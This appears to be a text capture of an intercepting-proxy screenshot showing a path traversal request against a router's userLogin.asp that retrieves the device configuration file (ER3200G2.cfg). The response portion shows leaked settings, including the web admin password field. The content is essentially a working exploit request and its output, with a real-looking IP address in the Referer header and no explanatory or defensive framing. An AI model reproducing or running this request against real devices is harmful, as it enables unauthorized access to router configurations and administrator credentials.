 Request
Pretty Raw Hex U2C Chinese \n
1 GET /userLogin.asp/actionpolicy_status/../../ER3200G2.cfg HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://14.153.211.166:8081/userLogin.asp
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo U2C Chinese \n
130 mwangroupbandwidth=1
131 mwangroupoper=0
132 mwangroupsynweight=1
133 #
134 mwangroupwannumber=2
135 mwangroupwannumberdefault=0
136 m2_multiwan_max=4
137 m2_multiwan_min=1
138 @qosacct
139 #
140 qosaccten=0
141 qosacctperiod=10
142 @webadmin
143 #
144 admpwd=admin
145 admapseten=0
146 admpwdpromt=
147 @portmirror
148 #
149 portmirror_port=0
150 portmirror_mport=0
151 portmirror_tagtype=3
152 @ntp
153 #
154 ntpmode=0
155 ntpserver=0.0.0.0
156 ntptimezone=57
157 ntptimezonename=
158 ntppollint=1440
159 ntpsystemserver=1
webadmin 1 match
INSPECTOR
Done 151,965 bytes | 471 millis